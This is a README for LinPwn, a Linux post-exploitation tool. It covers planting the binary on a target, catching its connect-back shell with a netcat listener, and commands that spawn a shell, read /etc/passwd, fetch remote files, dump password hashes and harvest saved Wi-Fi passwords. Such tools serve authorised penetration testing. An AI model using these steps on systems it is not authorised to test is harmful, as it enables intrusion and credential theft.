
LinPwn is a interactive tool created to assist you in post exploitation enumeration and privilege escalation.
Connection
- Set your IP and port you want it to connect to in the Connection class.
- Place the LinPwn binary on the target machine.
- Run
nc -lvp PORTon your machine and then run LinPwn on the target machine to get a connection.
- shell – This command Executes /bin/sh
Example usage:(LinPwn: Shell) > id
Type exit to return to LinPwn. - readfile – This command will print the contents of a file.
Example usage:(LinPwn: ReadFile)> /etc/passwd
Type exit to return to LinPwn. - enumerate – this command runs LinEnum.sh
Example usage:(LinPwn) > enumerate - download – This command downloads a file on the target machine
Example usage:(LinPwn: Download) > https://exampleurl.com/file_to_download - wificredz – This command gathers saved wifipasswords
- hashdump – This command gathers system password hashes
I included a file called build.sh this is optional run bash build.sh to view the build options if you wish to use them.